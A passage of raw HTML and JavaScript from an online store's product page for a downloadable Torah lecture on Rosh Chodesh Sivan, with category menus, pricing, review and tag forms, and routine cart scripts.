<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-01-1-nisen.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 01-1 NISEN
</a></span>
</li><li class="level1 nav-52-17" data-id="11761">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-02-1-lag-boimer-shavuos.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 02-1 LAG BOIMER-SHAVUOS
</a></span>
</li><li class="level1 nav-52-18" data-id="11766">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-04-1-bein-hamtzori.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 04-1 BEIN HAMTZORI
</a></span>
</li><li class="level1 nav-52-19" data-id="11764">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-06-1-yomim-noiruim.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 06-1 YOMIM NOIRUIM
</a></span>
</li><li class="level1 nav-52-20" data-id="11776">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-52-21 last" data-id="11777">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-53" data-id="4425">
<span class="name"><a href="https://www.koltorahonline.com/yeeutz-v-hadroche-1.html">
<span>YEEUTZ V'HADROCHE</span>
</a></span>
</li><li class="level0 nav-54 parent parent-menu" data-id="918" onmouseover="toggleMenu(this,1)" data-id="918" onmouseout="toggleMenu(this,0)" data-id="918" data-id="918" data-id="918">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/zmani-hashunu.html">
<span>ZMANI HASHUNU</span>
</a></span>
<ul class="level0">
<li class="level1 nav-54-1 first" data-id="11722">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-54-2" data-id="11768">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-00-2-rosh-chodesh.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 00-2 ROSH CHODESH
</a></span>
</li><li class="level1 nav-54-3" data-id="11718">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-01-1-nisen.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 01-1 NISEN
</a></span>
</li><li class="level1 nav-54-4" data-id="11717">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-02-1-lag-boimer-shavuos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 02-1 LAG BOIMER-SHAVUOS
</a></span>
</li><li class="level1 nav-54-5" data-id="11723">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-04-1-bein-hamtzorim.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 04-1 BEIN HAMTZORIM
</a></span>
</li><li class="level1 nav-54-6" data-id="11713">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-06-1-yomim-noiruim.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 06-1 YOMIM NOIRUIM
</a></span>
</li><li class="level1 nav-54-7" data-id="11716">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-07-1-sukkos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 07-1 SUKKOS
</a></span>
</li><li class="level1 nav-54-8" data-id="11709">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-54-9" data-id="11741">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-10-1-teves-nitel.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 10-1 TEVES NITEL
</a></span>
</li><li class="level1 nav-54-10" data-id="11740">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-11-1-shvat.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 11-1 SHVAT
</a></span>
</li><li class="level1 nav-54-11 last" data-id="11734">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-55" data-id="9510">
<span class="name"><a href="https://www.koltorahonline.com/qinder-histarie-1.html">
<span>קינדער היסטאריע</span>
</a></span>
</li>            <li class="level0 extended-li-first" style="display: none">
                <span class="name">
                    <a href="https://www.koltorahonline.com/hot_items">Hot Items</a>
                </span>
            </li>
            <li class="level0 extended-li-first">
                <span class="name">
                    <a href="https://www.koltorahonline.com/new_items">New Albums</a>
                </span>
            </li>
            <li class="level0 extended-li">
                <span class="name">
                    <a href="https://www.koltorahonline.com/seasonal_items">Seasonal Items</a>
                </span>
            </li>
            <li class="level0 extended-li-last">
                <span class="name">
                    <a href="https://www.koltorahonline.com/free_download">FREE Downloads</a>
                </span>
            </li>
        </ul>
    </div>
</div>
<!-- //end Shop by categories -->
<script type="text/javascript">
    jQuery(document).ready(function()
    {
        jQuery('.block.block-navigation').delegate('li.parent-menu span', 'click', function(){
            var parent = jQuery(this).parent('.parent-menu');
            jQuery(parent).toggleClass('active-menu');
        });
    });
</script>



                </aside>
                                <script>
                    var categor = 1348;
                    var element = jQuery("li[data-id='1348']");
                    if(jQuery(element).closest("li.parent-menu").length){
                        jQuery(element).addClass('active');
                        jQuery(element).closest("li.parent-menu").addClass('active-menu');
                    }else{
                        jQuery(element).addClass('active-menu');

                    }

                </script>
                <!--Content -->
                <section class="col-sm-8 col-md-9 col-lg-9 content-center">
                    <script type="text/javascript">
    var productPrice = '2.00';
    var cdprice = '3.00';
    var reloadurl_dc = 'https://www.koltorahonline.com/save_download_count.php';
    var deleteUrl = 'https://www.koltorahonline.com/checkout/cart/delete/id/'+1806;
    var urlkey = 'album_'+new Date().getTime();
    var reloadurl = 'https://www.koltorahonline.com/checkout/cart/emptydonationcart/';
    var url = 'https://www.koltorahonline.com/';
    var baseURL  = 'https://www.koltorahonline.com/';
    var donationURL = "https://www.koltorahonline.com/donations_screen/";
    var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"1806","productPrice":2,"productOldPrice":2,"priceInclTax":2,"priceExclTax":2,"skipCalculate":1,"defaultTax":0,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
    var product_id = '1806';
    var eItem = 'false';
    var eType = 'false';
    var emptyTracks = '';
</script>









<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"1806","productPrice":2,"productOldPrice":2,"priceInclTax":2,"priceExclTax":2,"skipCalculate":1,"defaultTax":0,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
</script>

<div id="messages_product_view"></div>

<!-- Product view -->
<div class="product-view row" id="ProductBox">
        <div class="col-sm-6 col-md-5 col-lg-5 mediaimages">
        



    <!--thumbnails bottom-->


    <div class="large-image  hidden-xs"><img id="zoom1806" class = "cloudzoom bigImg" src="https://www.koltorahonline.com/media/catalog/product/cache/1/image/c1e92ea891f35f09a689448a545a7c4c/1/4/14-0064.jpg" alt="THE HEILIGER ZMAN ROC''H SIVEN"   data-cloudzoom = "zoomImage: 'https://www.koltorahonline.com/media/catalog/product/cache/1/image/c1e92ea891f35f09a689448a545a7c4c/1/4/14-0064.jpg',zoomSizeMode: 'image', autoInside : 991"/></div>
    
    <div class="hidden-xs flexslider flexslider-thumb">
        <ul class="previews-list slides thumbs">
                                                                                                    <li><img class = 'cloudzoom-gallery' alt=""  src = "https://www.koltorahonline.com/media/catalog/product/cache/1/small_image/76x93/7dc5ab10f053894494454e8d404850ae/1/4/14-0064.jpg" data-cloudzoom = "useZoom: '#zoom1806', image: 'https://www.koltorahonline.com/media/catalog/product/cache/1/image/c1e92ea891f35f09a689448a545a7c4c/1/4/14-0064.jpg', zoomImage: 'https://www.koltorahonline.com/media/catalog/product/cache/1/image/c1e92ea891f35f09a689448a545a7c4c/1/4/14-0064.jpg', autoInside : 991" ></li>
                                                                                            </ul>
    </div>
<div class="flexslider flexslider-large visible-xs">
    <ul class="slides thumbs">
                                                        <li><img class="img-responsive animate scale" src="https://www.koltorahonline.com/media/catalog/product/cache/1/small_image/593x772/7dc5ab10f053894494454e8d404850ae/1/4/14-0064.jpg" alt=""></li>
                                    
    </ul>
</div>                <div class="col-sm-12 col-md-12 col-lg-12">
            <div class="product-details">
                <ul>
                    <li>
                        <span class="left">Artist:</span>
                            <span class="right">
                                     <a href="https://www.koltorahonline.com/artists/chanon-r-yakov.html/?artist">CHANON R' YAKOV</a>
                            </span>
                    </li>

                    <li>
                        <span class="left">Category:</span>
                         <span class="right" style="width:175px;">
                         <a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-02-1-lag-boimer-shavuos.html/?artist">ZMANIM 02-1 LAG BOIMER-SHAVUOS</a>                         </span>
                    </li>

                    <li>
                        <span class="left">Tracks:</span>
                        <span class="right">1</span>
                    </li>
                    <li>
                                                <!--<span class="left"></span>
                        <span class="right"></span>-->
                        <span class="left">Total length:</span>
                        <span class="right">54:00</span>
                        <!--<span class="right"></span>-->
                    </li>
                    <li>
                        <span class="left">Total Size:</span>
                        <span class="right">12 MB</span>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="col-sm-6 col-md-4 col-lg-6">
        <div class="box-content product_name">
            <h1>THE HEILIGER ZMAN ROC''H SIVEN</h1>
        </div>
        <form action="https://www.koltorahonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL2FydGlzdHMvY2hhbm9uLXIteWFrb3YvdGhlLWhlaWxpZ2VyLXptYW4tcm9jLWgtc2l2ZW4uaHRtbD9fX19TSUQ9VQ,,/product/1806/form_key/8plOIJiG7yGAeE5I/" method="post"
              id="product_addtocart_form" enctype="multipart/form-data">
            <input name="form_key" type="hidden" value="8plOIJiG7yGAeE5I" />
            <div class="no-display">
                <input type="hidden" name="product" value="1806"/>
                <input type="hidden" name="related_product" id="related-products-field" value=""/>
            </div>
            <!-- Product label -->

            <div class="product-label">
                <div class="box-wrap">
                    <div class="box-wrap-top"></div>
                    <div class="box-wrap-bot"></div>
                    <div class="box-wrap-center"></div>
                    <div class="box">
                    <div class="box-content product_name">
                        <div>Download This Album</div>
                                                <div class="price-box">
                                <span class="regular-price" id="product-price-1806">
                                                                            <span class="price">$2.00</span>
                                    
                                </span>
                        </div>
                                                    <a title="Add to Cart" class="btn btn-mega btn-md btn-buy" onclick="downloadAlbum(eItem,eType);">
                                Buy now                            </a>
                                            </div>
                    </div>
                </div>
            </div>

            <div class="product-label">
                <div class="box-wrap">
                    <div class="box-wrap-top"></div>
                    <div class="box-wrap-bot"></div>
                    <div class="box-wrap-center"></div>
                    <div class="box">
                        <div class="box-content product_name">
                            <p>Buy CD</p>
                            <div class="price-box">
                                <span class="regular-price">
                                    <span class="price">$3.00</span>
                                </span>
                            </div>
                            <div class="quantity">
                                <label>Quantity:</label>
                                <input type="text" value="1" id="qty" name="qty" class="input"/>
                            </div>
                            <a title="Add to Cart" class="btn btn-mega btn-md btn-buy" onclick="buy('cd','',eItem,eType);">
                                Buy now                            </a>
                        </div>
                    </div>
                </div>
            </div>
            <!-- //end Product label -->

            <!-- Description -->
            <div class="product-description">
                                    <p class="no-rating"><a  href="#" data-to="review-form" class="goto-animated">Be the first to review this product</a></p>
<br /><br />
                                

                
                    <!--                        <p>--><!--: <b>--><!--</b></p>-->
                    

                    
                    <div>
                        
                        <div class="add-to-links wish_comp">
                            <ul><li> <a href="#" onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/1806/form_key/8plOIJiG7yGAeE5I/',1806);return false;"><i class="icon-star"></i></a> <a href="#" onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/1806/form_key/8plOIJiG7yGAeE5I/',1806);return false;">Add to Wish List</a> </li></ul>
                        </div>

                    </div>



                    
                                                                
                    <!--                        -->                    
                

                <div class="panel-group accordion-simple" id="product-accordion">
                    
                                                                

                </div>
                                    <!-- AddThis Button BEGIN -->
                    <!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5395d0ba63634dea"></script>
<!-- AddThis Button END -->                    <!-- AddThis Button END -->
                            </div>
            <!-- //end Description -->

        </form>
    </div>
            <section class="col-sm-12 col-md-3 col-lg-3  module">
                            
            
            
                                        
                    </section>
    </div>
<!-- //end Product view -->


    <div class="data_list">
        <div class="head">
            <table width="100%" class="data-table-head">
                <tr>
                    <td width="30%" class="a-left">tracks</td>
                    <td width="20%" class="a-center">length</td>
                    <td width="23%" class="a-center">size</td>
                    	<td width="27%" class="a-center">select tracks</td>                 </tr>
            </table>
        </div>
        <div class="mid">
                                    <table cellpadding="0" cellspacing="0" class="data-table">
                <tbody>                        <tr class="odd">
                            <td width="30%" class="a-left blue_text">1. The Heiliger Zman Roc''h Siven</td>
                            <td width="20%" class="a-center">53:56</td>
                            <td width="23%" class="a-center">12.38 MB</td>
                                                            <td width="27%" class="a-center download_disable">
                                    <input type="checkbox" class="checkbox product-downloadable-link" onclick="checkingSelectedCheckboxCounting();"
                                           name="links[]" id="links_39890982" value="39890982"  disabled="disabled"  checked="checked"/>

                                    <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/download_disable.gif" alt="" />Download</td>
                                                    </tr>


                        

                    <input type="hidden" id="frmTotalLinkPrices" name="frmTotalLinkPrices" value="0" />
                    <!--<input type="hidden" id="frmTotalLinkCount" name="frmTotalLinkCount" value="1" />-->

                </tbody>
            </table>
        </div>
        <div class="foot"></div>
        <span class="clear"></span>
    </div>

<!-- Tabs -->

<br />
<section class="producttab">

    <div class="tabsslider visible-xs">
        <ul class="nav nav-tabs">
            <!--<li class="active"><a data-toggle="tab" href="#tab-1"></a></li>-->
                            <li  class="tabreview active"><a data-toggle="tab" href="#tab-2">Reviews</a></li>                            <li><a data-toggle="tab" href="#tab-3">Tags</a></li>                    </ul>
        <a href="#" class="carousel-prev"></a><a href="#" class="carousel-next"></a>
    </div>


        <div class="tabs-left">
        <ul class="nav nav-tabs hidden-xs">
            <!--<li class="active"><a data-toggle="tab" href="#tab-1"></a></li>-->
                            <li class="tabreview active"><a data-toggle="tab" href="#tab-2">Reviews</a></li>                            <li><a data-toggle="tab" href="#tab-3">Tags</a></li>                    </ul>
        <div class="tab-content-outer">
    
            <div class="tab-content">
                <div id="tab-1" class="tab-pane fade">
                                            <div class="box-collateral box-description">
                                                            <h2>Details</h2>
    <div class="std">
        THE HEILIGER ZMAN ROC\'\'H SIVEN    </div>
                        </div>
                                            <div class="box-collateral box-additional">
                                                            <h2>Additional Information</h2>
    <table class="table table-bordered table-responsive" id="product-attribute-specs-table">

        <tbody>
                    <tr>
                <th>Image Code</th>
                <td class="data">14-0064</td>
            </tr>
                    <tr>
                <th>multi CD</th>
                <td class="data">No</td>
            </tr>
                    <tr>
                <th>Minimum Quantity For Donation</th>
                <td class="data">5</td>
            </tr>
                    <tr>
                <th>test_price</th>
                <td class="data">N/A</td>
            </tr>
                </tbody>
    </table>
    <script type="text/javascript">decorateTable('product-attribute-specs-table')</script>
                        </div>
                                    </div>
                                    <div id="tab-2" class="tab-pane fade active in">
                        
<div class="box-collateral box-reviews" id="customer-reviews">
        <div class="form-add">
    <h2>Write Your Own Review</h2>
        <form action="https://www.koltorahonline.com/review/product/post/id/1806/" method="post" id="review-form">
        <input name="form_key" type="hidden" value="8plOIJiG7yGAeE5I" />
        <fieldset>
                        <h3>You're reviewing: <span>THE HEILIGER ZMAN ROC''H SIVEN</span></h3>
                            <h4>How do you rate this product? <em class="required">*</em></h4>
                <span id="input-message-box"></span>
                <table class="table table-bordered" id="product-review-table">
                    <thead>
                        <tr>
                            <th>&nbsp;</th>
                            <th class="text-center"><span class="nobr">&nbsp;&nbsp;1&nbsp;&nbsp;</span></th>
                            <th class="text-center"><span class="nobr">&nbsp;&nbsp;2&nbsp;&nbsp;</span></th>
                            <th class="text-center"><span class="nobr">&nbsp;&nbsp;3&nbsp;&nbsp;</span></th>
                            <th class="text-center"><span class="nobr">&nbsp;&nbsp;4&nbsp;&nbsp;</span></th>
                            <th class="text-center"><span class="nobr">&nbsp;&nbsp;5&nbsp;&nbsp;</span></th>
                        </tr>
                    </thead>
                    <tbody>
                                            <tr>
                            <th>Value</th>
                                                    <td class="text-center"><input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" /></td>
                                                </tr>
                                            <tr>
                            <th>Quality</th>
                                                    <td class="text-center"><input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" /></td>
                                                </tr>
                                            <tr>
                            <th>Price</th>
                                                    <td class="text-center"><input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" /></td>
                                                    <td class="text-center"><input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" /></td>
                                                </tr>
                                        </tbody>
                </table>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                <script type="text/javascript">decorateTable('product-review-table')</script>
            
            <ul class="form-list">
                    <li>
                        <div class="form-group">
                            <label for="nickname_field" class="required"><em>*</em>Nickname</label>
                            <div class="input-box">
                                <input type="text" name="nickname" id="nickname_field" class="form-control  required-entry" value="" />
                            </div>
                        </div>
                    </li>
                    <li>
                        <div class="form-group">
                            <label for="summary_field" class="required"><em>*</em>Summary of Your Review</label>
                            <div class="input-box">
                                <input type="text" name="title" id="summary_field" class="form-control  required-entry" value="" />
                            </div>
                        </div>
                    </li>
                    <li>
                        <div class="form-group">
                            <label for="review_field" class="required"><em>*</em>Review</label>
                            <div class="input-box">
                                <textarea name="detail" id="review_field" cols="5" rows="3" class="form-control required-entry"></textarea>
                            </div>
                        </div>
                    </li>
                </ul>
            </fieldset>
            <div class="buttons-set">
                <button type="submit" title="Submit Review" class="btn btn-mega"><span><span>Submit Review</span></span></button>
            </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var dataForm = new VarienForm('review-form');
        Validation.addAllThese(
        [
               ['validate-rating', 'Please select one of each of the ratings above', function(v) {
                    var trs = $('product-review-table').select('tr');
                    var inputs;
                    var error = 1;

                    for( var j=0; j < trs.length; j++ ) {
                        var tr = trs[j];
                        if( j > 0 ) {
                            inputs = tr.select('input');

                            for( i in inputs ) {
                                if( inputs[i].checked == true ) {
                                    error = 0;
                                }
                            }

                            if( error == 1 ) {
                                return false;
                            } else {
                                error = 1;
                            }
                        }
                    }
                    return true;
                }]
        ]
        );
    //]]>
    </script>
    </div>
</div>
                    </div>
                                                    <div id="tab-3" class="tab-pane fade">
                            <div class="box-collateral box-tags">

            <form id="addTagForm" action="https://www.koltorahonline.com/tag/index/save/product/1806/uenc/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL2FydGlzdHMvY2hhbm9uLXIteWFrb3YvdGhlLWhlaWxpZ2VyLXptYW4tcm9jLWgtc2l2ZW4uaHRtbA,,/" method="get">
        <div class="form-add">
            <label for="productTagName">Add Your Tags:</label>


                  <input type="text" class="form-control required-entry" name="productTagName" id="productTagName" >
                  <span class="input-group-btn">
                    <button class="btn btn-default" style="display: none" type="button" onclick="submitTagForm()">Add Tags</button>
                  </span>





        </div>
    </form>
    <p class="note">Use spaces to separate tags. Use single quotes (') for phrases.</p>
    <script type="text/javascript">
    //<![CDATA[
        var addTagFormJs = new VarienForm('addTagForm');
        function submitTagForm(){
            if(addTagFormJs.validator.validate()) {
                addTagFormJs.form.submit();
            }
        }
    //]]>
    </script>
</div>
                    </div>
                
                            </div>

            </div>
    </div>
    </section>
<!-- //end Tabs -->





    

<!--/******************************************************************/-->

<script type="text/javascript">
    //<![CDATA[
    Product.Downloadable = Class.create();
    Product.Downloadable.prototype = {
        config: {},
        initialize: function(config) {
            this.config = config;
            // this.reloadPrice();
        },
        reloadPrice: function() {
            var price = 0;
            config = this.config;
            jQuery('.product-downloadable-link:checked').each(function(){
                if (config[jQuery(this).val()]) {
                    price += parseFloat(config[jQuery(this).val()]);
                }
            });

            if(cdprice!=''){
                cdprice = parseFloat(cdprice);
                price = price >= cdprice ? 0 : price - cdprice;
            }else{
                price = price >= productPrice ? 0 : price - productPrice;
            }

            //    jQuery('#switchBlock').parent('div.bluebox').find('.price').html('$'+price);

            try {

                var _displayZeroPrice = optionsPrice.displayZeroPrice;
                optionsPrice.displayZeroPrice = false;
                optionsPrice.changePrice('downloadable', price);
                optionsPrice.reload();
                optionsPrice.displayZeroPrice = _displayZeroPrice;
            } catch (e) {

            }
        }
    };
    var countLink;
    jQuery(document).ready(function() {
        countLink = jQuery('.product-downloadable-link').length;
        jQuery('#ProductBox>img').fancybox();
    });
    var totalLinkPrices = jQuery('#frmTotalLinkPrices').val();
    var pastedPrice = '2.00';
    var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function (button, url) {

        if (this.validator.validate()) {
            var form = this.form;
            var oldUrl = form.action;

            if (url) {
                form.action = url;
            }
            var e = null;
            // Start of our new ajax code
            if (!url) {
                url = jQuery('#product_addtocart_form').attr('action');
            }

            if (url.indexOf("?")){
                url = url.split("?")[0];
            }
            url = url.replace("checkout/cart", "ajax/index"); // New Code

            if(window.location.href.match("https://") && !url.match("https://")){
                url = url.replace("http://", "https://");
            }

            if(window.location.href.match("http://") && !url.match("http://")){
                url = url.replace("https://", "http://");
            }

            var data = jQuery('#product_addtocart_form').serialize();
            data += '&isAjax=1';
            jQuery('#preloader .loader').fadeIn(300);
            try {
                jQuery.ajax({
                    url: url,
                    dataType: 'json',
                    type: 'post',
                    data: data,
                    success: function (data) {
                        jQuery('#ajax_loader').hide();
                        if (data.status == 'ERROR') {
                            jQuery('#preloader .loader').hide();
                            jQuery('#preloader .inside').html(data.message);
                            jQuery('#preloader .message').fadeIn(300);
                            setTimeout(function () {
                                jQuery('#preloader .message').fadeOut();
                            }, 2300);
                        } else {
                            jQuery('#preloader .loader').hide();

                            if (jQuery('#shopping_cart')) {
                                jQuery('#shopping_cart').replaceWith(data.sidebar);
                            }

                            if (jQuery('.nav-item.item-04')) {
                                jQuery('.nav-item.item-04').html(data.topcart_mobile_block);
                            }

                            var $mobileNavItems4 = jQuery(".mobile-nav .nav-item.item-04"),
                                $mobileNavItemsLinkAll = jQuery(".mobile-nav .nav-item");
                            $mobileNavItemsLink4 = jQuery(".nav-item.item-04 > a");
                            $mobileNavItemsLink4.each(function () {
                                var $this =
                                        jQuery(this),
                                    timer;
                                $this.bind("click", function (e) {
                                    e.preventDefault();
                                    $mobileNavItemsLinkAll.removeClass("active");
                                    if (!$this.parent().hasClass("active")) {
                                        $mobileNavItems4.removeClass("active");
                                        $this.parent().addClass("active")
                                    } else $this.parent().removeClass("active")
                                })
                            })


                            if (jQuery('#toplinks')) {
                                jQuery('#toplinks').replaceWith(data.toplink);
                            }


                            if (jQuery('header').hasClass('variant4')) {
                                jQuery(function ($) {
                                    "use strict";
                                    var hiddenBut = $('.navbar-secondary-menu .btn-group.btn-hidden'),
                                        hiddenWidth = 50,
                                        animDiration = 300;
                                    //hiddenBut.each(function () {$(this).css({'width':'auto'}).attr( "data-width", $(this).width()).css({'width':hiddenWidth}) })
                                    hiddenBut.hover(
                                        function () {
                                            $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});
                                        },
                                        function () {
                                            $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
                                        });
                                });
                            }



                            jQuery('#preloader .inside').html(data.message);
                            jQuery('#preloader .message').fadeIn(300);

                            setTimeout(function () {
                                jQuery('#preloader .message').fadeOut();

                            }, 2300)
                        }
                    }
                });
            } catch (e) {
            }
            // End of our new ajax code
            this.form.action = oldUrl;
            if (e) {
                throw e;
            }
        }
    }.bind(productAddToCartForm);
    
    productAddToCartForm.submitLight = function (button, url) {

        if (this.validator) {
            var nv = Validation.methods;
            delete Validation.methods['required-entry'];
            delete Validation.methods['validate-one-required'];
            delete Validation.methods['validate-one-required-by-name'];
            // Remove custom datetime validators
            for (var methodName in Validation.methods) {
                if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                }
            }

            if (this.validator.validate()) {
                if (url) {
                    this.form.action = url;
                }
                this.form.submit();
            }
            Object.extend(Validation.methods, nv);
        }
    }.bind(productAddToCartForm);


        var cdprice = '3.00';
        var reloadurl_dc = 'https://www.koltorahonline.com/save_download_count.php';
        var deleteUrl = 'https://www.koltorahonline.com/checkout/cart/delete/id/'+1806;
        var urlkey = 'album_'+new Date().getTime();
        var reloadurl = 'https://www.koltorahonline.com/checkout/cart/emptydonationcart/';
        var url = 'https://www.koltorahonline.com/';
        var baseURL  = 'https://www.koltorahonline.com/';
        var donationURL = "https://www.koltorahonline.com/donations_screen/";
        var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"1806","productPrice":2,"productOldPrice":2,"priceInclTax":2,"priceExclTax":2,"skipCalculate":1,"defaultTax":0,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
        var product_id = '1806';
        var eItem = 'false';
        var eType = 'false';
        var emptyTracks = '';



    function downloadAlbum(cid,eT){

        var links = jQuery('input[id^=links_]');
        var checkLinks = links.filter(':checked');
        var switchedId 	= !(links.length == checkLinks.length);

        if(switchedId == 1){
            var checkedLinks = checkLinks;
            if(checkedLinks.length == 0){
                var MasterString = getMasterString();
                alert(MasterString+'\n'+emptyTracks);
                return false;
            }
            else{
                jQuery('#frmProductAddActionType').val('NotOnlyDownload');
            }
        }
        buy('download',checkedLinks,cid,eT);
        jQuery('#qty').val(1);
    }

    function add_to_cart(el,addParams,url){
        process = false;
        var items = [];
        var request = {};
        var pattern = /^(download|cd|both)(\d+)$/i;
        var data;
        if(process == true){
            return 1;
        }
        if(addParams !== undefined){
            for(var i in addParams){
                request[i] = addParams[i];
            }
        }
        process = true;

        data = el.match(pattern);
        items.push({id:data[2],type:data[1]})
        ;
        request.items = items;
        request.form_key = "8plOIJiG7yGAeE5I";

        //debugger;
        jQuery.ajax({
            url:ADD_URL,
            data:request,
            type:'POST',
            success : function(){
                location.reload();
            }
        })
    }

    function buy(type,el,cid,eT){
        var request = {} ;
        var links = [];
        var qty = jQuery('#qty').val();
        jQuery('#loading-mask').show();
        jQuery('#'+type+'_option').attr('checked',true);
        jQuery('.product-custom-option').not('#'+type+'_option').attr('checked',false);
        request = {frmProductAddActionType:'OnlyDownload',productQuantity:qty,frmSwitchedId:0};
        if(el!==undefined&&el!=''){
            request = {frmProductAddActionType:'NotOnlyDownload',frmSwitchedId:1,productQuantity:qty};
            el.each(function(){
                links.push(jQuery(this).val());
            })
            request.links = links;
        }
        if(cid!==undefined&&eT==type){
            request.cid = cid;
        }

        product_id = '1806';

